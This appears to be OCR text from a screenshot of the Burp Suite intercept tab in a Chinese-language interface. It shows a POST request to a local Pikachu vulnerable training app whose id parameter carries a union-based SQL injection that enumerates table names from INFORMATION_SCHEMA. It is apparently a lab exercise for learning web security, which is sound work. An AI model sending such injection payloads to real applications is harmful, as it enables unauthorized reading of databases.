 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=k5puefi9m1j99j0qruc5r93ptp
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=2 union select TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA = 'pikachu'&submit=%E6%9F%A5%E8%AF%A2